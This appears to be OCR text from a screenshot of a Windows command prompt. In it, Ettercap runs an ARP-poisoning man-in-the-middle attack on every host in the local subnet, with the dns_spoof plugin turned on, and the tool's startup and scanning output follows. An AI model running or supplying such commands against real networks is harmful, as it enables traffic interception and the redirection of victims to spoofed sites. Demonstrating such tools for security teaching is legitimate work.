 Administrator: Command Prompt
C:\Program Files (x86)\EttercapNG>ettercap.exe -T -q -P dns_spoof -M arp // //
C:\Program Files (x86)\EttercapNG>
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on \Device\NPF_{1E45559D-F7D8-4035-B0F1-F395B1C78653} (Ethernet)
\Device\NPF_{1E45559D-F7D8-4035-B0F1-F395B1C78653} -> 00:50:56:C0:00:08 19
2.168.126.1 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
26 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
1 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Activate Windows
Go to PC settings to activate Windows.